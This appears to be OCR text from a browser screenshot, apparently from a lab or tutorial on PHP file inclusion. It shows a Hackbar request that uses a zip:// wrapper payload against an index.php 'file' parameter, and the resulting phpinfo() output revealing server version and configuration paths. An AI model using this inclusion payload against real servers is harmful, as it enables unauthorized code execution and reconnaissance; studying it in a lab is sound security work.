 phpinfo()
192.33.6.145/FI/index.php?file=zip
192.33.6.144/FI/index.php?file=zip:/
90%
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.144/FI/index.php?file=zip:
//qftm.zip%23qftm
Enable Post data
Enable Referer
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC
2018 x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir for
additional .ini
/etc/php.d